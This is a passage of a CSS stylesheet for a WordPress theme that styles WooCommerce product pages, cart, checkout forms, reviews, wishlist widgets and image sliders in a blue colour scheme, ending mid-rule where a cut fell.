.woocommerce div.product .single_add_to_cart_button,
.woocommerce-page div.product .single_add_to_cart_button {
  background: #00a3d9;
  border-color: #00a3d9;
  text-transform: uppercase;
  padding: 13px 20px;
}
.woocommerce div.product .single_add_to_cart_button:hover,
.woocommerce-page div.product .single_add_to_cart_button:hover {
  background: #006699;
  border-color: #006699;
}
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background: #c9e8f4;
  color: #ffffff;
  padding: 0 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  color: #006699;
  font-weight: normal;
  padding: 10px 0;
  text-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:active {
  color: #006699;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #00a3d9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:active {
  color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  padding: 25px;
  background: #00a3d9;
  color: #ffffff;
  border: none;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel h1,
.woocommerce-page div.product .woocommerce-tabs .panel h1,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h3,
.woocommerce-page div.product .woocommerce-tabs .panel h3,
.woocommerce div.product .woocommerce-tabs .panel h4,
.woocommerce-page div.product .woocommerce-tabs .panel h4,
.woocommerce div.product .woocommerce-tabs .panel h5,
.woocommerce-page div.product .woocommerce-tabs .panel h5,
.woocommerce div.product .woocommerce-tabs .panel h6,
.woocommerce-page div.product .woocommerce-tabs .panel h6 {
  margin-top: 0;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0;
  overflow: hidden;
  zoom: 1;
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 7px;
}
.woocommerce #reviews #comments ol.commentlist .comment img,
.woocommerce-page #reviews #comments ol.commentlist .comment img {
  float: left;
  margin-right: 10px;
}
.woocommerce #reviews #comments ol.commentlist .star-rating,
.woocommerce-page #reviews #comments ol.commentlist .star-rating {
  color: #ffffff;
}
.woocommerce #reviews #comments ol.commentlist .star-rating:before,
.woocommerce-page #reviews #comments ol.commentlist .star-rating:before {
  color: #ffffff;
}
.woocommerce #reviews .comment-reply-title,
.woocommerce-page #reviews .comment-reply-title {
  margin-bottom: 10px;
}
.woocommerce p.stars a.star-1,
.woocommerce-page p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce-page p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce-page p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce-page p.stars a.star-4,
.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-5 {
  border-color: #ffffff;
  color: #ffffff;
}
.woocommerce p.stars a.star-1:before,
.woocommerce-page p.stars a.star-1:before,
.woocommerce p.stars a.star-2:before,
.woocommerce-page p.stars a.star-2:before,
.woocommerce p.stars a.star-3:before,
.woocommerce-page p.stars a.star-3:before,
.woocommerce p.stars a.star-4:before,
.woocommerce-page p.stars a.star-4:before,
.woocommerce p.stars a.star-5:before,
.woocommerce-page p.stars a.star-5:before {
  color: #ffffff;
}
.woocommerce #review_form label,
.woocommerce-page #review_form label {
  min-width: 50px;
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  text-shadow: none !important;
  font-weight: normal;
  padding: 6px 10px;
  color: #006699;
  background: #c9e8f4;
  border-color: #c9e8f4;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover {
  background: #006699;
  border-color: #006699;
  color: #ffffff;
}
.woocommerce #review_form #respond .form-submit input:active,
.woocommerce-page #review_form #respond .form-submit input:active {
  top: 0;
}
.woocommerce .comment-form-comment textarea,
.woocommerce-page .comment-form-comment textarea {
  color: #111111;
}
.woocommerce .cart-empty,
.woocommerce-page .cart-empty {
  font-size: 110px;
  line-height: 90px;
  font-weight: 800;
  text-transform: uppercase;
  color: #c9e8f4;
  margin-top: 30px;
}
.woocommerce .cart_totals h2,
.woocommerce-page .cart_totals h2 {
  color: #006699;
  text-transform: uppercase;
  font-size: 18px;
}
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  width: 40%;
}
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
  background-color: #00a3d9;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  padding: 15px;
}
.woocommerce .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page .cart-collaterals .shipping_calculator h2 a {
  color: #ffffff;
  display: block;
}
.woocommerce .cart-collaterals .shipping_calculator h2 a:hover,
.woocommerce-page .cart-collaterals .shipping_calculator h2 a:hover {
  text-decoration: none;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: '\f078';
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  border: none;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.woocommerce table.shop_table thead,
.woocommerce-page table.shop_table thead {
  background: #c9e8f4;
}
.woocommerce table.shop_table thead tr td,
.woocommerce-page table.shop_table thead tr td,
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th {
  padding: 15px;
}
.woocommerce table.shop_table td.actions .coupon .input-text,
.woocommerce-page table.shop_table td.actions .coupon .input-text {
  min-width: 200px;
}
.woocommerce table.shop_table td.actions .coupon .input-text:focus,
.woocommerce-page table.shop_table td.actions .coupon .input-text:focus {
  border-color: #006699;
}
.woocommerce table.shop_table dl dt,
.woocommerce-page table.shop_table dl dt,
.woocommerce table.shop_table dl dd,
.woocommerce-page table.shop_table dl dd {
  width: auto;
  margin: 0;
}
.woocommerce .chosen-container-single .chosen-single,
.woocommerce-page .chosen-container-single .chosen-single {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  border: 1px solid #ffffff;
  padding: 6px 12px;
  height: 34px;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.woocommerce.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-page.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
  background-position: 0 8px !important;
}
.woocommerce.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce-page.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: 34px;
  line-height: 23px;
}
.woocommerce .chosen-container .chosen-drop,
.woocommerce-page .chosen-container .chosen-drop {
  border-color: #ffffff;
}
.woocommerce form.checkout_coupon,
.woocommerce-page form.checkout_coupon,
.woocommerce form.login,
.woocommerce-page form.login,
.woocommerce form.register,
.woocommerce-page form.register {
  border: none;
  background-color: #c9e8f4;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.woocommerce form.checkout_coupon .form-row,
.woocommerce-page form.checkout_coupon .form-row,
.woocommerce form.login .form-row,
.woocommerce-page form.login .form-row,
.woocommerce form.register .form-row,
.woocommerce-page form.register .form-row {
  margin-bottom: 0;
}
.woocommerce .woocommerce-billing-fields .checkbox,
.woocommerce-page .woocommerce-billing-fields .checkbox,
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce-page .woocommerce-shipping-fields .checkbox {
  padding: 0;
  font-weight: normal;
}
.woocommerce #ship-to-different-address,
.woocommerce-page #ship-to-different-address {
  cursor: pointer;
  margin: 40px 0;
}
.woocommerce #ship-to-different-address input,
.woocommerce-page #ship-to-different-address input {
  display: none;
}
.woocommerce #ship-to-different-address label:before,
.woocommerce-page #ship-to-different-address label:before {
  width: 25px;
  display: inline-block;
  content: "\f096";
  padding-right: 5px;
  font-family: fontawesome;
}
.woocommerce #ship-to-different-address input[type=checkbox]:checked + label:before,
.woocommerce-page #ship-to-different-address input[type=checkbox]:checked + label:before {
  content: "\f046";
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #ffffff;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  margin-right: 0;
  width: 100%;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border: 8px solid #ffffff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}
.woocommerce .about_paypal,
.woocommerce-page .about_paypal {
  display: none;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
  padding: 6px 0;
  margin-bottom: 10px;
}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea {
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
}
.woocommerce table.shop_table.my_account_orders,
.woocommerce-page table.shop_table.my_account_orders {
  margin-bottom: 60px;
}
.woocommerce .address h1,
.woocommerce-page .address h1,
.woocommerce .address h2,
.woocommerce-page .address h2,
.woocommerce .address h3,
.woocommerce-page .address h3,
.woocommerce .address h4,
.woocommerce-page .address h4,
.woocommerce .address h5,
.woocommerce-page .address h5,
.woocommerce .address h6,
.woocommerce-page .address h6 {
  margin-top: 0;
}
.woocommerce .address .btn,
.woocommerce-page .address .btn {
  padding: 3px 15px;
}
.woocommerce .alert,
.woocommerce-page .alert {
  list-style: none;
}
.woocommerce .alert .button,
.woocommerce-page .alert .button {
  margin-right: 20px;
}
.woocommerce div.quantity,
.woocommerce-page div.quantity {
  height: 40px;
}
.woocommerce div.quantity .minus,
.woocommerce-page div.quantity .minus,
.woocommerce div.quantity .plus,
.woocommerce-page div.quantity .plus {
  height: 100%;
  width: 40px;
  background: #e8e8e8;
  color: #006699;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  text-shadow: none;
  border: 1px solid #e8e8e8;
  z-index: 1;
  outline: none !important;
  font-size: 18px;
  font-weight: 800;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.woocommerce div.quantity .minus:hover,
.woocommerce-page div.quantity .minus:hover,
.woocommerce div.quantity .plus:hover,
.woocommerce-page div.quantity .plus:hover {
  background: #006699;
  border-color: #006699;
  color: #ffffff;
}
.woocommerce div.quantity .minus,
.woocommerce-page div.quantity .minus {
  left: 0;
  top: 0;
}
.woocommerce div.quantity input.qty,
.woocommerce-page div.quantity input.qty {
  height: 100%;
  width: 60px;
  font-size: 20px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #00a3d9;
  background: #00a3d9;
  color: #ffffff;
  outline: none !important;
  top: 1px;
  position: relative;
}
.add_to_wishlist {
  background-color: #e8e8e8;
  padding: 6px 40px;
  color: inherit;
}
.add_to_wishlist:hover {
  background: #00a3d9;
  border-color: #00a3d9;
  color: #ffffff;
  text-decoration: none;
}
.yith-wcwl-add-to-wishlist {
  margin-bottom: 20px;
}
.yith-wcwl-wishlistaddedbrowse {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.yith-wcwl-wishlistexistsbrowse {
  border: 1px solid #bce8f1;
  background-color: #d9edf7;
  color: #31708f;
}
.yith-wcwl-wishlistexistsbrowse,
.yith-wcwl-wishlistaddedbrowse {
  padding: 15px;
  margin-bottom: 20px;
}
.yith-wcwl-share ul {
  padding: 0;
}
#yith-wcwl-form h2,
#yith-wcwl-form h4 {
  color: #006699;
  text-transform: uppercase;
}
#yith-wcwl-form h2 {
  font-size: 24px;
}
#yith-wcwl-popup-message {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.9);
}
.woo_flexslider_thumbs,
.woo_flexslider {
  -webkit-border-top-right-radius: none;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: none;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: none;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background: transparent;
  margin-bottom: 0;
}
.woo_flexslider_thumbs ul li,
.woo_flexslider ul li {
  border: none !important;
}
.woo_flexslider_thumbs .flex-direction-nav a.flex-next,
.woo_flexslider .flex-direction-nav a.flex-next,
.woo_flexslider_thumbs .flex-direction-nav a.flex-prev,
.woo_flexslider .flex-direction-nav a.flex-prev {
  line-height: 40px;
  color: #00a3d9;
}
.woo_flexslider_thumbs .flex-direction-nav a.flex-next:hover,
.woo_flexslider .flex-direction-nav a.flex-next:hover,
.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:hover,
.woo_flexslider .flex-direction-nav a.flex-prev:hover {
  color: #006699;
}
@media (min-width: 992px) {
  .flexslider.woo_flexslider_thumbs {
    width: 100%;
    height: 680px;
    min-height: 680px;
    max-height: 680px;
    margin: 10px 0;
    overflow: hidden;
  }
  .flexslider.woo_flexslider_thumbs .flex-viewport {
    max-height: 523px;
  }
  .flexslider.woo_flexslider_thumbs ul {
    width: 100% !important;
    max-height: 680px !important;
  }
  .flexslider.woo_flexslider_thumbs ul li {
    margin-bottom: 10px;
    cursor: pointer;
    padding: 2px;
  }
  .flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
    top: 0px;
    left: 50%;
    margin-left: -20px;
    margin-top: 0;
    text-align: center;
  }
  .flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
    content: "\f106";
    font-family: fontawesome;
  }
  .flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
    top: auto;
    bottom: 0;
    right: 50%;
    margin-right: -20px;
    text-align: center;
  }
  .flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
    content: "\f107";
    font-family: fontawesome;
  }
  .flexslider.woo_flexslider_thumbs .flex-active-slide {
    background-color: #00a3d9;
  }
}
@media (min-width: 1200px) {
  .flexslider.woo_flexslider_thumbs {
    height: 654px;
    min-height: 654px;
    max-height: 654px;
  }
  .flexslider.woo_flexslider_thumbs .flex-viewport {
    max-height: 654px;
  }
  .flexslider.woo_flexslider_thumbs ul {
    max-height: 654px !important;
  }
}
div.pp_overlay {
  background: transparent;
}
div.pp_woocommerce .pp_content_container {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
}
div.pp_woocommerce .pp_next,
div.pp_woocommerce .pp_previous {
  margin: 0;
  font-family: fontawesome;
  color: #ffffff;
  top: 50%;
}
div.pp_woocommerce .pp_next:before,
div.pp_woocommerce .pp_previous:before {
  font-family: fontawesome;
  font-size: 40px !important;
  line-height: 90px;
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  width: 90px;
  height: 90px;
  background: #ffffff;
  margin: 0;
  border: none;
  text-shadow: 0px 2px #999;
}
div.pp_woocommerce .pp_next:before {
  content: "\f054";
  right: 40px;
}
div.pp_woocommerce .pp_previous:before {
  content: "\f053";
  left: 40px;
}
div.pp_woocommerce .pp_nav {
  float: right;
}
div.pp_woocommerce .pp_nav .pp_arrow_previous,
div.pp_woocommerce .pp_nav .pp_arrow_next {
  display: none;
}
div.pp_woocommerce a.pp_close,
div.pp_woocommerce a.pp_expand,
div.pp_woocommerce a.pp_contract {
  width: 65px !important;
  height: 40px !important;
  top: -30px !important;
  padding: 0;
  text-align: center;
  color: #ffffff;
  background-color: transparent !important;
  font-size: 20px !important;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  opacity: 1;
  filter: alpha(opacity=100);
}
div.pp_woocommerce a.pp_close:hover,
div.pp_woocommerce a.pp_expand:hover,
div.pp_woocommerce a.pp_contract:hover {
  background: transparent;
}
div.pp_woocommerce a.pp_close:hover:before,
div.pp_woocommerce a.pp_expand:hover:before,
div.pp_woocommerce a.pp_contract:hover:before {
  background: rgba(255, 255, 255, 0.8);
}
div.pp_woocommerce a.pp_close:before,
div.pp_woocommerce a.pp_expand:before,
div.pp_woocommerce a.pp_contract:before {
  background: rgba(255, 255, 255, 0.65);
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  width: 62px;
  height: 62px;
  line-height: 62px;
  font-family: fontawesome;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
}
div.pp_woocommerce a.pp_close {
  right: -30px;
}
div.pp_woocommerce a.pp_close:before {
  content: "\f00d";
}
div.pp_woocommerce a.pp_expand {
  left: -30px;
}
div.pp_woocommerce a.pp_expand:before {
  content: "\f065";
}
div.pp_woocommerce a.pp_contract {
  left: -30px;
}
div.pp_woocommerce a.pp_contract:before {
  content: "\f066";
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b,
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  width: 90px;
  height: 90px;
  background: #ffffff;
  margin: 0;
  border: none;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  left: auto;
  right: 0;
  -webkit-box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  left: 0;
  right: auto;
  -webkit-box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
}
/* **********
   RESPONSIVE
   ********** */
@media (max-width: 1200px) {
  .woocommerce div.product form.cart .reset_variations,
  .woocommerce-page div.product form.cart .reset_variations {
    padding: 20px 0;
  }
  .woocommerce .cart-empty,
  .woocommerce-page .cart-empty {
    font-size: 80px;
    line-height: 1;
  }
}
@media (min-width: 767px) and (max-width: 1200px) {
  .woocommerce div.product form.cart div.quantity,
  .woocommerce-page div.product form.cart div.quantity {
    width: 100%;
  }
  .woocommerce div.product form.cart div.quantity input.qty,
  .woocommerce-page div.product form.cart div.quantity input.qty {
    width: 100%;
  }
  .woocommerce div.product form.cart .button,
  .woocommerce-page div.product form.cart .button {
    width: 100%;
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .single-product-navigation,
  .woocommerce-page div.product .single-product-navigation {
    text-align: center;
  }
  .woocommerce div.product .woocommerce-product-rating,
  .woocommerce-page div.product .woocommerce-product-rating {
    text-align: center;
  }
  .woocommerce div.product .woocommerce-product-rating .star-rating,
  .woocommerce-page div.product .woocommerce-product-rating .star-rating {
    display: inline-block;
    float: none;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link,
  .woocommerce-page div.product .woocommerce-product-rating .woocommerce-review-link {
    display: block;
  }
  .woocommerce .cart-empty,
  .woocommerce-page .cart-empty {
    font-size: 60px;
  }
  .woocommerce .alert .button,
  .woocommerce-page .alert .button {
    margin-right: 0;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .woocommerce div.product span.onsale,
  .woocommerce-page div.product span.onsale {
    right: 0px;
  }
  .woocommerce div.product div.summary,
  .woocommerce-page div.product div.summary {
    margin-bottom: 10px;
  }
  .woocommerce div.product form.cart,
  .woocommerce-page div.product form.cart {
    margin-bottom: 0;
  }
  .woocommerce div.product form.cart .variations,
  .woocommerce-page div.product form.cart .variations {
    width: 100%;
  }
  .woocommerce div.product form.cart .variations td,
